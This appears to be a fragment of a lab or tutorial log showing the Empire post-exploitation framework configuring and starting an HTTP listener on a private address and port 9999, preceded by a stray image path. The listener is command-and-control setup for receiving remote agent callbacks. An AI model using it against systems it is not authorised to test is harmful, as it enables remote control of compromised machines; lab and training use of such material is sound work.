 (Empire: uselistener/http) > set Host http:/10.130.10.128:9999
[*] Set Host to http:/10.130.10.128:9999
(Empire: uselistener/http) > set Port 9999
[*] Set Port to 9999
(Empire: uselistener/http) > execute